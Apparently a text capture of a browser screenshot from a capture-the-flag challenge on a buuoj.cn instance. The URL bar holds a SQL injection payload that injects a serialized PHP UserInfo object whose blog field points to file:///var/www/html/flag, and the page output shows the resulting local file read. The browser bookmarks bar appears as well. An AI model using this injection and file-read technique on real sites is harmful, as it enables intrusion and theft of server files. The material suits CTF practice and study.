 66c31133-8d70-4bea-b493-3cefb0e7823c.node5.buuoj.cn:81/view.php?no=0 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:1:"a";s:3:"age";i:0;s:4:"blog";s:29:"file:///var/www/html/flag.
哔哩哔哩 ( ゜- ゜)つロ ... Yandex 首页 - 万物通行Fursu... 天邪鬼工作室 - Atelie... 象山FURRY工作室 iconfont-阿里巴巴矢... CS:GO News & Cove... twitter.com Index -- Fur Affinity ... FurryHome - 福瑞之... 腾讯云新春优惠提前...
username age blog
2 0 file:///var/www/html/flag.php
the contents of his/her blog